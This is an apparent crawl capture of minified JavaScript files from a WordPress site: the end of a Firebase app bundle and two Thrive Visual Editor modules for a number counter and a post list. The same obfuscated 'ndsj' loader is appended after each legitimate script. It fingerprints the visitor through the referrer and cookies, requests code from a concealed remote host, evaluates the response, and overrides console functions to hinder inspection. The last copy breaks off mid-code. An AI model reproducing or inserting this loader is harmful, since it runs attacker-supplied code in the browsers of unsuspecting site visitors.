E(i+"-version",function(){return{library:i,version:t}},"VERSION"))},apps:null,SDK_VERSION:$,INTERNAL:{registerComponent:h,removeApp:function(e){delete l[e]},components:p,useAsService:function(e,t){return"serverAuth"!==t?t:null}}};function f(e){if(!y(l,e=e||M))throw V.create("no-app",{appName:e});return l[e]}function h(r){var t,e,n=r.name;if(p.has(n))return H.debug("There were multiple attempts to register component "+n+"."),"PUBLIC"===r.type?u[n]:null;if(p.set(n,r),"PUBLIC"===r.type){var i=function(e){if(void 0===e&&(e=f()),"function"!=typeof e[n])throw V.create("invalid-app-argument",{appName:n});return e[n]()};void 0!==r.serviceProps&&v(i,r.serviceProps),u[n]=i,c.prototype[n]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,n).apply(this,r.multipleInstances?e:[])}}try{for(var o=d(Object.keys(l)),a=o.next();!a.done;a=o.next()){var s=a.value;l[s]._addComponent(r)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(e=o.return)&&e.call(o)}finally{if(t)throw t.error}}return"PUBLIC"===r.type?u[n]:null}return u.default=u,Object.defineProperty(u,"apps",{get:function(){return Object.keys(l).map(function(e){return l[e]})}}),f.App=c,u}var K=function e(){var t=Y(W);return t.INTERNAL=a(a({},t.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){v(t,e)},createSubscribe:b,ErrorFactory:u,deepExtend:v}),t}(),Z=(q.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(e){if(function(e){var t,r=e.getComponent();return"VERSION"===(null===(t=r)||void 0===t?void 0:t.type)}(e)){var t=e.getImmediate();return t.library+"/"+t.version}return null}).filter(function(e){return e}).join(" ")},q);function q(e){this.container=e}if("object"==typeof self&&self.self===self&&void 0!==self.firebase){H.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  ");var J=self.firebase.SDK_VERSION;J&&0<=J.indexOf("LITE")&&H.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    ")}var Q=K.initializeApp;K.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return!1}}()&&H.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the rollup-plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/rollup-plugin-node-resolve\n      '),Q.apply(void 0,e)};var X,ee,te=K;(X=te).INTERNAL.registerComponent(new E("platform-logger",function(e){return new Z(e)},"PRIVATE")),X.registerVersion(B,"0.5.4",ee),X.registerVersion("fire-js","");return te.registerVersion("firebase","7.8.2","app"),te});
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.27.1&ver=3.27.1
body_size: 5993
content:
void 0===TCB_Front.js_modules["number-counter-compat"]&&TCB_Front.setModuleLoadedStatus("number-counter-compat",!1),(t=>{if(TCB_Front.isModuleLoaded("number-counter-compat"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_number_counter").each(((o,n)=>e.init(t(n))))}));const e={init(e){e.on("tve.start-animation",(function(){const e=t(".tve_numberc_text",this),o=e.attr("data-counter"),n=e.attr("data-counter-start")?e.attr("data-counter-start"):0,r=parseInt(n);let a=null,u=Math.ceil((o>r?o:r)/100);u=u||1,r<o?function t(o,n){o<=n?(e.text(o),(o+=u)+u>n&&(e.text(n),clearTimeout(a)),a=setTimeout((function(){t(o,n)}),50)):clearTimeout(a)}(r,o):function t(o,n){o>=n?(e.text(o),(o-=u)-u<n&&(e.text(n),clearTimeout(a)),a=setTimeout((function(){t(o,n)}),50)):clearTimeout(a)}(r,o)}))}};TCB_Front.setModuleLoadedStatus("number-counter-compat",!0)})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.27.1&ver=3.27.1
body_size: 9250
content:
void 0===TCB_Front.js_modules["post-list"]&&TCB_Front.setModuleLoadedStatus("post-list",!1),(t=>{if(!TCB_Front.isModuleLoaded("post-list")){t(window).on("tcb_after_dom_ready",(()=>{t(".tcb-post-list").each(((i,s)=>{new e(t(s)).renderPagination()}))}));class e{constructor(e){this.$element=e,this.content="",this.listArgs={};let i=this.getAttr("data-css");const s=t.Event("tcb_post_list_identifier.tcb");if(this.$element.trigger(s),s.identifier&&(i=s.identifier),this.identifier=i,this.listIdentifier="article",tve_frontend_options.is_editor_page?this.editorInit():this.frontendInit(),this.isCarousel()){this.isEditor=tve_frontend_options.is_editor_page;const t=this.$element.find(".tcb-carousel-container");t.attr("data-carousel-settings",decodeURI(t.attr("data-carousel-settings"))),this.carousel=new TCB_Front.Carousel(this),this.carousel.initCarousel()}}getPaginationInstance(){if(this.listArgs&&this.listArgs.attr){const t=this.listArgs.attr["pagination-type"];if(t.length&&"none"!==t&&void 0!==TCB_Front.Pagination)return TCB_Front.Pagination.factory(t,this)}}renderPagination(){this.pagination=this.getPaginationInstance(),this.pagination&&(tve_frontend_options.is_editor_page||this.pagination.addLoadListeners(),this.pagination.render())}editorInit(){this.listArgs={attr:{"pagination-type":this.getAttr("data-pagination-type"),total_post_count:this.getAttr("data-total_post_count")?this.getAttr("data-total_post_count"):100,pages_near_current:this.getAttr("data-pages_near_current")?this.getAttr("data-pages_near_current"):2},query:{posts_per_page:this.getAttr("data-posts_per_page")?this.getAttr("data-posts_per_page"):6,paged:1}}}frontendInit(){"undefined"==typeof tcb_post_lists?console.warn("Error initializing the post list parameters"):(this.listArgs=tcb_post_lists.find((t=>this.$element.is(t.identifier))),this.listArgs&&(this.listArgs.query&&void 0!==this.listArgs.query.offset&&delete this.listArgs.query.offset,this.listArgs.attr.queried_object=0,this.listArgs.query.queried_object=tve_frontend_options.queried_object,this.content=t('.tcb-post-list-template[data-identifier="'+this.listArgs.template+'"]').html()))}getAttr(t){return this.$element.attr(t)}getItems(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.listArgs;TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.posts+"/html",data:{content:this.content,args:e}}).done((e=>{"function"==typeof t&&t(e),this.initItems(),TCB_Front.event_triggers(this.$element)})).fail((()=>{console.warn("There was an error and the content could not be loaded.")}))}insertItems(e){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e.count&&e.posts){const s=this.$element.clone().empty();for(const t in e.posts)e.posts.hasOwnProperty(t)&&s.append(e.posts[t]);i?(this.$element.replaceWith(s),this.identifier.includes("tve-u-")?this.$element=t(`.tcb-post-list[data-css=${this.identifier}]`):this.$element=t(this.identifier),t(window).trigger("tcb_post_list_after_item_insert")):this.isCarousel()&&this.carousel?(this.$element.find(".slick-track").append(s.html()),this.carousel.initCarousel(!0)):(this.$element.append(s.html()),this.masonryRedo()),e.total_post_count&&(this.listArgs.attr.total_post_count=e.total_post_count)}}isLoading(){return this.$element.data("loading")}enableLoading(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.$element.addClass("tve-loading"+(t.length?" "+t:"")),this.$element.data("loading",!0)}disableLoading(){setTimeout((()=>this.$element.removeClass("tve-loading load-bot")),100),this.$element.data("loading",!1)}masonryRedo(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$element;if(t.length&&t.data("masonry")){const e=t.find(`${this.listIdentifier}:not(.masonry-brick)`);t.masonry("appended",e),t.masonry("layout")}}initItems(){(this.$element.find(".tcb-custom-field-source.thrv-rating").length||this.$element.find("[data-shortcode-id*='acf_']").length)&&TCB_Front.dynamicElements.init()}isCarousel(){return"carousel"===this.$element.attr("data-type")}}window.TCB_Front.PostList=e,TCB_Front.setModuleLoadedStatus("post-list",!0)}})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return 